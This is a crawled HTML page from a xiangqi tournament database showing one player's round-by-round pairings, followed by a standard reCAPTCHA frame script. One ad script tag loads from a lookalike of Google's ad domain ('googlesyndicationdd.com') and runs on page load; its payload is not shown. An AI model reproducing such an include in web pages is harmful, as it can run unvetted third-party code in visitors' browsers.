

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001892&P=4
body_size: 7052
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2014 4th ZhouZhuang Cup XiangQi Tournament Trail BLinZhuLong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2014 4th ZhouZhuang Cup XiangQi Tournament Trail BLinZhuLong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2014 4th ZhouZhuang Cup XiangQi Tournament Trail B <font color="#ff0000">Player:LinZhuLong</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2014 4th ZhouZhuang Cup XiangQi Tournament Trail B：<a href='../archives/EventInfo.asp?eid=100001892'>Info</a> <a href='../archives/GameList.asp?eid=100001892'>Games</a> <a href='../archives/ShowRank.asp?eid=100001892'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001892'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001892'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2014 4th ZhouZhuang Cup XiangQi Tournament Trail B -> Player:<a href="../xqplayer/xqplayer.asp?pid=3628" target="_blank">LinZhuLong</a>(Current Rank:<b>8</b>,Score:<b>0</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>4</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=green>0-2</font></td>
<td>5</td><td><a href="ShowPlayer.asp?eid=100001892&P=5" target="_blank">ShenPeng</a></td><td>0</td><td>HeBei</td><td>8</td><td>4</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>2</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100001892&P=6" target="_blank">XuChao</a></td><td>2</td><td>JiangSu</td><td>11</td><td>1</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>3</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=green>0-2</font></td>
<td>7</td><td><a href="ShowPlayer.asp?eid=100001892&P=7" target="_blank">ZhaoWei</a></td><td>4</td><td>ShangHai</td><td>8</td><td>5</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>3</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100001892&P=1" target="_blank">ZhaoXinXin</a></td><td>5</td><td>ZheJiang</td><td>10</td><td>3</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>2</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=green>0-2</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001892&P=2" target="_blank">LiShaoGeng</a></td><td>3</td><td>SiChuan</td><td>7</td><td>6</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>4</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100001892&P=3" target="_blank">ZhangJianJie</a></td><td>0</td><td>ZhongHuaTaiBei</td><td>2</td><td>7</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>1</td><td>ZhongHuaTaiBei</td><td>0</td><td>LinZhuLong</td><td>4</td><td><font color=green>0-2</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100001892&P=8" target="_blank">JiangChuan</a></td><td>8</td><td>BeiJing</td><td>10</td><td>2</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cn_94cujhhP89wfrOGNjpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770149709685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>